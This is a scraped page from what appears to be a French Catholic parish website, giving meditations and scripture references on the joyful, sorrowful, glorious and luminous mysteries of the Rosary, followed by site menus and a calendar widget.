<li><strong>L’Annonciation. </strong>L’ange Gabriel annonce à Marie : « Voici que tu concevras dans ton sein et enfanteras un fils, et tu l’appelleras du nom de Jésus » (Lc 1, 31). Jésus veut dire « Dieu sauve ». Le salut s’accomplit par l’<a href="https://eglise.catholique.fr/glossaire/incarnation">Incarnation</a>. Pour sauver l’homme Dieu se fait homme. Le corps humain et non le Temple de Jérusalem devient la demeure de Dieu parmi les hommes.La Vierge Marie devient « le buisson ardent » car en elle brûle sans se consumer la flamme de l’amour divin. En Jésus « habite corporellement toute la Plénitude de la Divinité » (Col 2, 9). Comme Jacob à Béthel, nous pouvons nous exclamer : « Dieu est en ce lieu et je ne le savais pas ! » (Gn 28, 16).<br /> Qu’avons-nous en commun avec Dieu ? La vie ? L’amour ? La raison ? L’image et la ressemblance ? Nous avons en commun avec Dieu l’humanité. L’une des trois personnes de la <a href="https://eglise.catholique.fr/glossaire/trinite">Trinité</a>, le Fils, est homme. C’est cette humanité commune à Dieu et à chacun qui fonde la dignité sacrée de la personne, le dialogue des religions et les droits humains.</li>
<li><strong>La Visitation.</strong> « Le Seigneur a renversé les potentats de leurs trônes et élevé les humbles » (Lc 1, 52), prie Marie dans le Magnificat en rencontrant sa cousine Élisabeth. Dieu enrichit l’humanité par la pauvreté de son Fils Jésus. Loin de dominer les hommes par sa force, le Fils de Dieu s’humilie lui-même en devenant fragile comme nous. Son corps humain connaît la faim, la soif, la fatigue, la souffrance… Par son abaissement, il exalte les humiliés qui comptent sur Dieu. <a href="https://eglise.catholique.fr/glossaire/mystere">Mystère</a> paradoxal qui nous renvoie à Pâques où le Crucifié répand la Gloire de Dieu.</li>
<li><strong>La naissance de Jésus.</strong> À Bethléem, Jésus est né dans une crèche. Certains historiens évoquent plutôt une grotte. Une étable n’est jamais un endroit propre et bien éclairé. Notre cœur non plus n’est pas limpide et pourtant Jésus vient y naître par la foi. La naissance de chaque enfant de ce monde n’est jamais très propre. Nous naissons dans le sang et les larmes. Il en va de même de notre naissance à la vie de Dieu qui passe par la recherche de Dieu, le <a href="https://eglise.catholique.fr/glossaire/peche">péché</a> et le repentir dans la lumière de la grâce.</li>
<li><strong>La Présentation de Jésus au Temple et la purification de la Vierge Marie </strong>(photo). Par trois fois, saint Luc précise l’action du Saint-Esprit dans la démarche de Syméon qui accueille l’enfant Jésus dans ses bras. L’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a> repose sur lui. L’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a> l’avertit. L’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a> le pousse intérieurement à se rendre au Temple.<br /> La vie spirituelle n’est rien d’autre que la vie dans l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a>. C’est lui le grand protagoniste de nos journées et de nos victoires spirituelles contre l’esprit du mal. Viens <a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a> !</li>
<li><strong>Le Recouvrement de Jésus au Temple</strong>. Saint Luc évangéliste souligne que ni Marie ni Joseph n’ont compris la parole de Jésus : « Ne saviez-vous pas que je dois être dans la maison de mon Père ? » (Lc 2, 49). Comme chaque chrétien, Marie et Joseph ont vécu dans la foi et de la foi. Ils ont commencé chaque journée sans connaître ce qu’ils allaient vivre mais ils savaient avec qui ils marchaient. Une autre appellation du <a href="https://eglise.catholique.fr/glossaire/messie">Messie</a>, l’Emmanuel, « Dieu avec nous », donne la clé nécessaire pour croire. Nous ne sommes pas seuls dans le cosmos. Le Sauveur fait route avec nous. Croire, c’est marcher avec Jésus. Quant à Marie, « elle garde fidèlement toutes ces choses dans son cœur » (Lc 2, 51). C’est dans le cœur de Marie qu’est née la prière du <a href="https://eglise.catholique.fr/glossaire/rosaire">Rosaire</a>. C’est dans le cœur de Marie que chaque <a href="https://eglise.catholique.fr/glossaire/disciple">disciple</a> de Jésus trouve accueil et consolation : « Voici ta mère » (Jn 19,27).</li>
</ul>
<p> </p>
<h4><span style="text-decoration: underline; font-size: 14pt;"><span style="color: #0000ff; text-decoration: underline;">Les mystères douloureux</span></span></h4>
<ul>
<li>Gethsémani : prière de Jésus au mont des Oliviers, la veille de son arrestation (Matthieu 26, 36-46 ; Marc 14,32-42 ; Luc 22,40-46)</li>
<li>La flagellation de Jésus après son arrestation (Matthieu 26,67-68 ; Marc 14, 65 ; Luc 22, 63-66)</li>
<li>Le couronnement d’épines (Matthieu 27, 27-31 ; Marc 15, 16-20 ; Jean 19, 2-3)</li>
<li>Le portage de la Croix (Matthieu 27,32-33, Marc, 15, 16-20 ; Luc 23,26 ; Jean 19,17)</li>
<li>La Crucifixion au Golgotha (Matthieu 27, 32-43 ; Marc 15, 21-27 ; Luc 23, 33-34 ; Jean 19, 17-24)</li>
</ul>
<h4><span style="color: #0000ff;"><u>Les mystères douloureux</u></span></h4>
<ul>
<li><strong>Gethsémani</strong>. « Abba (Père) ! Tout t’est possible : éloigne de moi cette coupe ; pourtant pas ce que je veux mais ce que tu veux ! » (Mc 14, 36). À la veille de sa crucifixion, Jésus prie son Père avec les mots de sa langue maternelle, l’araméen. Abba veut dire « papa ». Aucun Juif n’avait osé appeler Dieu « papa ». Ce mot affectueux manifeste l’union intime et filiale de Jésus avec Dieu le Père. Le Saint-Esprit répandu dans les cœurs des baptisés prie aussi « Abba ». La prière de Jésus passe par l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a>dans le cœur de ses disciples. Ce n’est pas l’homme qui prie mais l’Esprit qui prie en lui. C’est pourquoi le grand mystique dominicain de l’École rhénane du XIVe siècle, maître Eckhart enseignait : « Nous ne prions pas, nous sommes priés ».</li>
<li><strong>La flagellation. </strong>Le Fils de Dieu, le Saint, est fouetté par des soldats qui se moquent de lui. Supplice cruel qui fait resplendir l’amour infini du Christ célébré dans l’<a href="https://eglise.catholique.fr/glossaire/eucharistie">Eucharistie</a>: « Le sang versé pour la multitude en rémission des péchés ». Ce n’est pas la souffrance qui sauve mais l’amour qui se dévoile dans l’épreuve. Jésus n’est pas un <a href="https://eglise.catholique.fr/glossaire/prophete">prophète</a> illuminé ni un révolutionnaire raté. Il donne sa vie librement pour la rémission des péchés. En regardant Jésus, victime d’un procès truqué, nous comprenons la grandeur de Dieu et notre bassesse humaine. Le corps tuméfié du Serviteur souffrant frappe notre conscience, souvent insensible voire anesthésiée. Il ne s’agit pas de plaindre le condamné à mort mais de se remettre en cause dans une démarche de conversion de mentalité et de mœurs.</li>
<li><strong>Le couronnement d’épines</strong>. L’ange Gabriel avait annoncé à Marie que son fils Jésus allait recevoir le trône de David, son père : « Il régnera sur la maison de Jacob pour les siècles et son règne n’aura pas de fin » (Lc 1, 33). Le voici maintenant ridiculisé par des étrangers qui l’ont revêtu d’une couronne d’épines et le frappent avec un roseau pour enfoncer les pointes du buisson dans son cerveau. Cependant, Jésus n’a pas l’idée du mal. En son cœur, point de vengeance.</li>
<li><strong>Le portement de la croix. </strong>Sur le chemin du Calvaire un homme, Simon de Cyrène, aide un autre homme, Jésus. Au début c’est par devoir. Les soldats romains voyant le condamné ployer sous le poids de la croix ont demandé à Simon qui revenait des champs, fatigué après une journée de travail, de porter la croix. « Pas de chance ! », a-t-il probablement murmuré dans son esprit. Pourtant au fur et à mesure qu’il partage le poids de la croix avec le <a href="https://eglise.catholique.fr/glossaire/prophete">prophète</a>de Nazareth, Simon découvre un <a href="https://eglise.catholique.fr/glossaire/mystere">mystère</a> qui le bouleverse et le rend même heureux. Au contact avec Jésus, alors qu’il peine à soulever le bois, Simon sent monter en lui la grâce. Il est en train d’aider le Fils de Dieu lui-même. Jamais Dieu n’a été aussi proche que sur le Calvaire en partageant la souffrance d’un condamné à mort, Jésus.<br /> Ce que nous faisons aux malades, aux prisonniers, aux étrangers, aux affamés, c’est à Jésus lui-même que nous le faisons.</li>
<li><strong>La mort de Jésus en croix</strong>. Sur la croix, Jésus crie. Moulu par la souffrance, il n’arrive pas à respirer. Cloué au bois, son corps sent la mort s’approcher. Il se sent même abandonné par son Père : « Éli, Éli, lema sabachtani ? », c’est-à-dire « Mon Dieu, mon Dieu, pourquoi m’as-tu abandonné ? » (Mt 27, 46). Au moment où son être va subir la déchirure de la mort, Jésus hurle dans une horrible solitude à la recherche du Père. Judas l’a trahi. Pierre l’a renié. Les chefs des prêtres, les anciens et les scribes, hommes religieux de son peuple, l’ont condamné pour blasphème et imposture. Triste et abandonné, Jésus ne sent pas la présence de son Père. Mais sa confiance en lui demeure intacte, pure, parfaite : « Père, en tes mains je remets mon esprit » (Lc 23,46). Au pied de la croix les badauds pensent qu’il appelle Élie, le <a href="https://eglise.catholique.fr/glossaire/prophete">prophète</a>. Parlant araméen, leur connaissance de l’hébreu semble rudimentaire au point de confondre les mots. Mais Jésus ne se tourne pas vers un <a href="https://eglise.catholique.fr/glossaire/prophete">prophète</a>si grand soit-il mais vers son Père qui l’a envoyé pour une mission : « Tout est accompli » (Jn 19, 30). Il ne dit pas « tout est fini » mais tout est accompli dans le don absolu de lui-même pour le salut des hommes.</li>
</ul>
<p> </p>
<h4><span style="text-decoration: underline; font-size: 14pt;"><span style="color: #0000ff; text-decoration: underline;">Les mystères glorieux</span></span></h4>
<ul>
<li>La <a href="https://eglise.catholique.fr/glossaire/resurrection">Résurrection</a> (Matthieu 28, 1-8, Marc 16,1-8 ; Luc 24, 1-10 ; Jean 20,11-18)</li>
<li>L’<a href="https://eglise.catholique.fr/glossaire/ascension">Ascension</a> (Marc 16, 19 ; Luc 24, 50-52 ; Actes 1,3-14)</li>
<li>La <a href="https://eglise.catholique.fr/glossaire/pentecote">Pentecôte</a> (Actes 2, 1-13)</li>
<li>L’<a href="https://eglise.catholique.fr/glossaire/assomption">Assomption</a> de Marie (Apocalypse 12, 1)</li>
<li>Le couronnement de Marie au ciel (Apocalypse 12, 1)</li>
</ul>
<ul>
<li>Le <a href="https://eglise.catholique.fr/glossaire/rosaire">Rosaire</a> est une forme de prière répétitive qui existe depuis le XIIe siècle. C’est à un chartreux, Dominique de Prusse (dès 1409 à Trèves) qu’il faut attribuer l’institution du <a href="https://eglise.catholique.fr/glossaire/rosaire">Rosaire</a> tel qu’on le connaît avec ses quinze mystères et ses cent cinquante “Je vous salue Marie”. Jean-Paul II a rajouté en 2002 cinq nouveaux mystères.</li>
</ul>
<h4><span style="color: #0000ff;"><u>Les mystères glorieux</u></span></h4>
<ul>
<li><strong>La </strong><a href="https://eglise.catholique.fr/glossaire/resurrection">Résurrection</a><strong>. </strong>Ressuscité d’entre les morts, Jésus n’apparaît pas à Pilate ni aux grands-prêtres mais uniquement à ses disciples. Sans tambour ni trompettes, sans tonnerre ni éclairs, dans la discrétion des rencontres personnelles, Jésus se manifeste aux apôtres. Il communique avec eux à travers les plaies de sa Passion : les saints stigmates de ses mains et de ses pieds. Thomas, l’incrédule, celui qui veut toucher pour croire, est invité à mettre sa main dans le côté transpercé du Sauveur. Notre Dieu est discret. C’est au quotidien qu’il vient à notre rencontre non pas en dehors des souffrances mais dans la douleur qu’il a expérimentée dans sa propre chair.</li>
<li><strong>L’</strong><a href="https://eglise.catholique.fr/glossaire/ascension">Ascension</a><strong>. </strong>Le <a href="https://eglise.catholique.fr/glossaire/mystere">mystère</a>de l’<a href="https://eglise.catholique.fr/glossaire/ascension">Ascension</a> inspire les peintres d’icônes. Quarante jours après sa <a href="https://eglise.catholique.fr/glossaire/resurrection">résurrection</a>, le <a href="https://eglise.catholique.fr/glossaire/careme">Carême</a> de la joie, Jésus monte au Ciel glorifié dans son corps et dans son âme. La glorification du corps de Jésus à la droite de Dieu le Père représente le but et l’accomplissement de la vocation de l’homme à partager la vie de Dieu. Le corps humain atteint par la maladie et la mort atteindra aussi la <a href="https://eglise.catholique.fr/glossaire/resurrection">résurrection</a> dans le Christ. Jésus, le Fils de Dieu, est descendu du Ciel pour que nous y montions. Il a pris notre nature mortelle pour nous rendre participants de son immortalité. Il a connu l’écartèlement de l’âme et de la chair dans sa mort pour unifier notre chair et notre âme dans la <a href="https://eglise.catholique.fr/glossaire/resurrection">résurrection</a>. Il a goûté l’amertume de l’isolement dans la Passion et dans la mort, pour nous associer à jamais à la vie de son Père et de nos frères dans la communion des saints bienheureuse jusqu’au point de former « un seul corps et un seul esprit dans le Christ » (Prière eucharistique). Monté au Ciel, Jésus nous prépare une place pour que là où il est nous soyons aussi avec lui.</li>
<li><strong>La </strong><a href="https://eglise.catholique.fr/glossaire/pentecote">Pentecôte</a>. À Jérusalem, l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a>descend sur les Juifs de la diaspora rassemblés pour célébrer l’alliance du Sinaï entre Dieu et Israël. Ces Juifs venus de «toutes les nations » (Ac 2, 5), vont recevoir l’esprit sous la forme de « langues de feu» pour proclamer les merveilles de Dieu à toute la terre. « Le salut vient des Juifs » (Jn 4, 22), c’est pourquoi saint Luc prend soin de faire partir l’annonce du salut de Jérusalem, la ville sainte, centre du monde pour les Juifs.<br /> Par le don de l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a>, l’Église va grandir petit à petit au rythme des voyages missionnaires et des persécutions. L’Église, « le Christ répandu et communiqué », va se développer par l’annonce de l’Évangile. Les chrétiens, habités par « la langue de feu », symbole de l’Esprit d’amour, vont proposer le salut aux pays du bassin méditerranéen et dans le monde entier. La <a href="https://eglise.catholique.fr/glossaire/trinite">Trinité</a> s’est humanisée dans l’<a href="https://eglise.catholique.fr/glossaire/incarnation">Incarnation</a> de Jésus et elle continue de s’humaniser au fur et à mesure que le Corps du Christ, l’Église, se développe par la foi et les sacrements.</li>
<li><strong>L’</strong><a href="https://eglise.catholique.fr/glossaire/assomption">Assomption</a><strong>de la Vierge Marie et son couronnement comme Reine de la création</strong>. La Vierge Marie, la mère de Jésus, la Mère de Dieu, n’a pas connu la corruption du tombeau. Glorifiée dans son corps et dans son âme, elle annonce la glorification de toute l’Église. En Marie, nous pouvons contempler notre propre <a href="https://eglise.catholique.fr/glossaire/mystere">mystère</a>. Le chrétien comprend le <a href="https://eglise.catholique.fr/glossaire/mystere">mystère</a> de Dieu et son propre <a href="https://eglise.catholique.fr/glossaire/mystere">mystère</a> en regardant la Vierge Marie. Comme dans un miroir très pur nous voyons en elle l’image de l’Église appelée à devenir l’Épouse du Christ sans tache ni ride, pure et immaculée, heureuse de partager l’amour de son Époux, le Christ. Au Ciel, la Vierge Marie, la toute sainte, intercède pour son peuple, l’Église et l’humanité, comme le faisaient les reines en Israël. Cause de notre joie, par sa prière auprès de son Fils Jésus, le seul médiateur entre Dieu et les hommes, l’humanité reçoit la grâce de la <a href="https://eglise.catholique.fr/glossaire/resurrection">résurrection</a>. Au Ciel, la Vierge Marie comme une maquette fait entrevoir l’avenir de l’Église, la Jérusalem nouvelle, éclairée par la lumière du Premier-né d’entre les morts.</li>
<li><strong>Le Jugement dernier</strong>. Au dernier jour, nous serons jugés sur l’amour. L’amour sera notre passeport pour entrer dans la vie éternelle. Ce n’est pas celui qui dit « Seigneur, Seigneur ! » qui accédera au Royaume des cieux mais celui qui aura partagé avec les malades, les faibles, les migrants, les détenus…Chaque jour, le Christ nous donne rendez-vous en la personne du pauvre. La vie éternelle est déjà commencée pour l’homme qui élève son âme vers Dieu et qui se penche vers son prochain.</li>
</ul>
<p> </p>
<h4><span style="text-decoration: underline; font-size: 14pt;"><span style="color: #0000ff; text-decoration: underline;">Les mystères lumineux (depuis octobre 2002, voir “<a style="color: #0000ff; text-decoration: underline;" href="http://www.vatican.va/content/john-paul-ii/fr/apost_letters/2002/documents/hf_jp-ii_apl_20021016_rosarium-virginis-mariae.html">Rosarium Virginis Mariae</a>” )</span></span></h4>
<ul>
<li>Le <a href="https://eglise.catholique.fr/glossaire/bapteme">Baptême</a> du Christ dans le Jourdain (saint Paul aux Corinthiens 2 Co 5, 21, Matthieu 3, 17)</li>
<li>Les noces de Cana (Jean 2, 1-12)</li>
<li>L’Annonce du Royaume de Dieu (Marc 1,15 ; Marc 2, 3-13 ; Luc 7, 47-48 ; Jean 20, 22-23)</li>
<li>La <a href="https://eglise.catholique.fr/glossaire/transfiguration">Transfiguration</a> du Christ (Luc 9,35)</li>
<li>L’institution de l’<a href="https://eglise.catholique.fr/glossaire/eucharistie">Eucharistie</a> (Jean 13,1)</li>
</ul>
<h4><span style="color: #0000ff;"><u>Les mystères lumineux</u></span></h4>
<ul>
<li><strong>Le </strong><a href="https://eglise.catholique.fr/glossaire/bapteme">baptême</a><strong> de Jésus</strong>. « Tu es mon fils ; moi, aujourd’hui, je t’ai engendré » (Lc 3, 22). Ces paroles de Dieu le Père résonnent dans le ciel. Ce sont les paroles du Psaume deuxième (Ps 2,7) qui parlent de l’adoption filiale du Roi-<a href="https://eglise.catholique.fr/glossaire/messie">Messie</a>. Entouré de pécheurs, en prière, plongé dans les eaux du Jourdain, Jésus reçoit l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a> sous la forme d’une colombe. <a href="https://eglise.catholique.fr/glossaire/messie">Messie</a>, en hébreu, et Christ, en grec, sont des mots synonymes qui veulent dire « oint ». Jésus n’a pas été oint d’huile comme les rois en Israël. Il a été oint de l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a>. Sur lui a ruisselé en plénitude l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a>. Le chrétien est aussi un autre Christ, oint de l’Esprit de Jésus. Le <a href="https://eglise.catholique.fr/glossaire/bapteme">baptême</a> chrétien représente une nouvelle naissance de l’eau et de l’Esprit.</li>
<li><strong>Les noces de Cana</strong>. Marie, la mère de Jésus, n’a pas une foi éthérée. Pour elle, croire c’est faire la volonté de Dieu qui consiste à accueillir Jésus l’Envoyé du Père et à aimer comme il aime. C’est pourquoi, à Cana, Marie dit aux servants : « Tout ce qu’il vous dira, faites-le » (Jn 2, 5). Ce n’est pas en récitant des prières que l’homme entre dans le Royaume des cieux mais en accomplissant la volonté de Dieu. Marie construit sur le roc car elle garde la parole de Jésus dans son cœur et la met en pratique. Ce qui n’est pas bien ne dure pas. L’expérience nous le prouve. Marie demeure vivante et heureuse car elle vit de manière unifiée. En elle, la pensée, le cœur, la parole et l’action ne font qu’un. Aussi Jésus accomplit-il des miracles à sa prière respectueuse : « Ils n’ont pas de vin ». Marie ne dit pas : « change l’eau en vin ». Elle présente les besoins des nouveaux époux qu’elle perçoit de son regard pénétrant tout en laissant à son fils la liberté d’agir selon la pensée de Dieu. Et Jésus manifeste sa gloire.</li>
<li><strong>Jésus à la synagogue de Nazareth</strong>. Dans la synagogue de sa ville, Jésus lit un beau passage du <a href="https://eglise.catholique.fr/glossaire/prophete">prophète</a> Isaïe : « L’Esprit du Seigneur est sur moi, parce qu’il m’a consacré par l’onction, pour porter la bonne nouvelle aux pauvres » (Is 61, 1). En refermant le rouleau dont les dimensions prouvent l’importance de la synagogue de Nazareth, Jésus déclare : « Aujourd’hui s’accomplit à vos oreilles ce passage de l’Écriture » (Lc 4, 21). En Jésus les prophéties de l’Ancien Testament trouvent leur réalisation et leur plénitude. Aujourd’hui, chaque fois que la Parole de Dieu est annoncée et expliquée, particulièrement au cours de la <a href="https://eglise.catholique.fr/glossaire/liturgie">liturgie</a>, nous pouvons dire avec Jésus : « Aujourd’hui s’accomplit ce passage de l’Écriture ». L’<a href="https://eglise.catholique.fr/glossaire/homelie">homélie</a> à la <a href="https://eglise.catholique.fr/glossaire/messe">messe</a> actualise la prédication évangélique. Le <a href="https://eglise.catholique.fr/glossaire/pretre">prêtre</a> continue l’œuvre du salut en prêchant l’Évangile et en le commentant de manière à mettre en lumière l’action de Dieu au cœur de l’Église et de l’humanité. Il en va de même pour le témoignage apostolique des baptisés qui annoncent par l’exemple et l’interprétation fidèle des Écritures le <a href="https://eglise.catholique.fr/glossaire/mystere">mystère</a> de Jésus.</li>
<li><strong>La </strong><a href="https://eglise.catholique.fr/glossaire/transfiguration">Transfiguration</a><strong>.</strong>Sur le mont Thabor, les apôtres Pierre, Jacques et Jean sont heureux. Ils sont envahis par le bonheur de la prière qui unit à Dieu. La lumière du Christ qui fait resplendir ses vêtements leur montre la face divine et cachée de leur maître. La présence de Moïse et d’Élie annoncent l’exode, c’est-à-dire « le départ » prochain de Jésus vers son Père. La voix du Père oriente les yeux et le cœur des disciples vers l’alpha et l’oméga, le centre et la clé de l’histoire du monde : « Celui-ci est mon Fils, l’Élu, écoutez-le » (Lc 9, 35). Pourquoi ne pas partager nos moments heureux vécus dans la foi et la prière alors que nous nous plaignons souvent du silence de Dieu ?</li>
<li><strong>La Cène</strong>. Lors de la célébration de la dernière Cène, Jésus manifeste le sens de sa mort. Il va donner sa vie pour le salut des hommes. La mort, instant d’anéantissement, est en réalité le moment le plus sublime de la vie de Jésus : offrande absolue de son corps et de son sang dans l’amour pour la rémission des péchés. L’amour parfait efface la mort engendrée par le refus de croire et d’aimer. La véritable mort se trouve dans le <a href="https://eglise.catholique.fr/glossaire/peche">péché</a>. Le pardon de Jésus représente la <a href="https://eglise.catholique.fr/glossaire/resurrection">résurrection</a> de l’âme offerte à tout homme. <strong>L’</strong><a href="https://eglise.catholique.fr/glossaire/eucharistie">Eucharistie</a><strong>,</strong> <a href="https://eglise.catholique.fr/glossaire/sacrement">sacrement</a> de l’amour de Dieu, efface le <a href="https://eglise.catholique.fr/glossaire/peche">péché</a> : « Voici l’Agneau de Dieu qui enlève le <a href="https://eglise.catholique.fr/glossaire/peche">péché</a> du monde ». Les mourants communient au Corps du Christ, viatique, pain pour la traversée de la mort, qui nous fait partager sa <a href="https://eglise.catholique.fr/glossaire/resurrection">résurrection</a> d’entre les morts.</li>
</ul>
<p> </p> 		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
		</div>
					</div><!-- end items-leading -->
	
	
		
		
		
	</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-1 col-xs-12 col-md-3  col-md-pull-6 ">
			<div class="t3-module module_menu " id="Mod1"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-101 default"><a href="/" class="">Accueil</a></li><li class="item-102 parent"><a href="/premieres-informations" class="">Premières Informations</a></li><li class="item-103 parent"><a href="/la-vie-des-paroisses" class="">La Vie Des Paroisses</a></li><li class="item-104 active deeper dropdown parent"><a href="/la-paroisse" class=" dropdown-toggle" data-toggle="dropdown">La Paroisse<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-108 parent"><a href="/la-paroisse/organisation" class="">Organisation</a></li><li class="item-168 active dropdown-submenu parent"><a href="/la-paroisse/liturgie" class="">Liturgie</a><ul class="dropdown-menu"><li class="item-209 active dropdown-submenu parent"><a href="/la-paroisse/liturgie/prieres" class="">PRIERES</a><ul class="dropdown-menu"><li class="item-210"><a href="/la-paroisse/liturgie/prieres/la-parole-de-dieu" class="">LA PAROLE DE DIEU</a></li><li class="item-211"><a href="/la-paroisse/liturgie/prieres/la-lecture-ecclesiale" class="">LA LECTURE ECCLESIALE</a></li><li class="item-212"><a href="/la-paroisse/liturgie/prieres/la-priere-d-alliance" class="">LA PRIERE D'ALLIANCE</a></li><li class="item-213"><a href="/la-paroisse/liturgie/prieres/l-adoration-eucharistique" class="">L'ADORATION EUCHARISTIQUE</a></li><li class="item-214"><a href="/la-paroisse/liturgie/prieres/le-dialogue-contemplatif" class="">LE DIALOGUE CONTEMPLATIF</a></li><li class="item-215 current active"><a href="/la-paroisse/liturgie/prieres/les-prieres-chretiennes" class="">LES PRIERES CHRETIENNES</a></li><li class="item-216"><a href="/la-paroisse/liturgie/prieres/prier-dans-ma-journee" class="">PRIER DANS MA JOURNEE</a></li><li class="item-217"><a href="/la-paroisse/liturgie/prieres/prier-pour-la-mission" class="">PRIER POUR LA MISSION</a></li><li class="item-218"><a href="/la-paroisse/liturgie/prieres/prier" class="">PRIER</a></li><li class="item-219"><a href="/la-paroisse/liturgie/prieres/prieres-a-l-esprit-saint" class="">PRIERES A L'ESPRIT SAINT</a></li><li class="item-220"><a href="/la-paroisse/liturgie/prieres/venerer-des-reliques" class="">VENERER DES RELIQUES</a></li><li class="item-221"><a href="/la-paroisse/liturgie/prieres/rosarium-virginis-mariae" class="">ROSARIUM VIRGINIS MARIAE</a></li><li class="item-235"><a href="/la-paroisse/liturgie/prieres/les-sept-dons-de-l-esprit-saint" class="">LES SEPT DONS DE L'ESPRIT SAINT</a></li></ul></li><li class="item-192"><a href="/la-paroisse/liturgie/la-liturgie" class="">LA LITURGIE</a></li><li class="item-193"><a href="/la-paroisse/liturgie/les-temps-liturgiques" class="">LES TEMPS LITURGIQUES</a></li><li class="item-196"><a href="/la-paroisse/liturgie/l-annee-liturgique" class="">L'ANNEE LITURGIQUE</a></li><li class="item-194"><a href="/la-paroisse/liturgie/les-fetes-catholiques" class="">LES FETES CATHOLIQUES</a></li><li class="item-195"><a href="/la-paroisse/liturgie/les-couleurs-de-la-liturgie" class="">LES COULEURS DE LA LITURGIE</a></li></ul></li><li class="item-109 parent"><a href="/la-paroisse/sacrements" class="">Sacrements</a></li><li class="item-116 parent"><a href="/la-paroisse/ressources" class="">Ressources</a></li><li class="item-118 parent"><a href="/la-paroisse/rassemblements" class="">Rassemblements</a></li><li class="item-110 parent"><a href="/la-paroisse/eveil-a-la-foi" class="">Eveil à la foi</a></li><li class="item-111 parent"><a href="/la-paroisse/catechisme" class="">Catéchisme</a></li><li class="item-112 parent"><a href="/la-paroisse/mouvements" class="">Mouvements</a></li><li class="item-225"><a href="/la-paroisse/chemin-de-croix" class="">CHEMIN DE CROIX </a></li></ul></li><li class="item-105 parent"><a href="/telechargements" class="">Téléchargements</a></li><li class="item-106 parent"><a href="/messes-et-intentions" class="">Messes et Intentions</a></li><li class="item-107 parent"><a href="/actualites" class="">Actualités</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod104"><div class="module-inner"><div class="module-ct"><div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan104' style='display:none'></span>

<table style="width:140px;" cellpadding="0" cellspacing="0" align="center" class="mod_events_monthyear" >
<tr >
<td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=11&amp;year=2024&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=11&amp;year=2024&amp;modid=104&amp;tmpl=component');">&laquo;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=10&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=10&amp;year=2025&amp;modid=104&amp;tmpl=component');">&lt;</div>
</td><td align="center"><a href="/component/jevents/calendriermensuel/2025/11/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - mois en cours">Novembre</a> <a href="/component/jevents/evenementsparannee/2025/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - année en cours">2025</a> </td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');">&gt;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=11&amp;year=2026&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=11&amp;year=2026&amp;modid=104&amp;tmpl=component');">&raquo;</div>
</td></tr>
</table>
<table style="width:140px;height:;" align="center" class="mod_events_table" cellspacing="0" cellpadding="2" >
<tr class="mod_events_dayname">
<td class="mod_events_td_dayname"><span class="sunday">D</span></td>
<td class="mod_events_td_dayname">L</td>
<td class="mod_events_td_dayname">Ma</td>
<td class="mod_events_td_dayname">Me</td>
<td class="mod_events_td_dayname">J</td>
<td class="mod_events_td_dayname">V</td>
<td class="mod_events_td_dayname"><span class="saturday">S</span></td>
</tr>
<tr>
<td class="mod_events_td_dayoutofmonth">26</td>
<td class="mod_events_td_dayoutofmonth">27</td>
<td class="mod_events_td_dayoutofmonth">28</td>
<td class="mod_events_td_dayoutofmonth">29</td>
<td class="mod_events_td_dayoutofmonth">30</td>
<td class="mod_events_td_dayoutofmonth">31</td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/1/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">1</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/2/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">2</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/3/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">3</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/4/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">4</a></td>
<td class='mod_events_td_daynoevents'>
